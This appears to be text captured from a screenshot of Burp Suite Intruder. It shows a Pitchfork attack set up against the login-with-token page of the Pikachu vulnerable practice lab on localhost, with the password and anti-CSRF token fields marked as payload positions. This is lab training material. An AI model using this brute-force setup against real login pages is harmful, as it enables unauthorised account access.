 Choose an attack type
Start attack
Attack type: Pitchfork
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://localhost
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /pikachu/vul/burteforce/bf_token.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 72
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/pikachu/vul/burteforce/bf_token.php
12 Cookie: Phpstorm-2d5c064b=e901f4be-59d3-4d9a-93ad-eb261fbe89df; PHPSESSID=mvt80n9ciuia1k18r2tauf91b6
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 username=111&password=§111§&token=§393876554812f8d016255432630§&submit=Login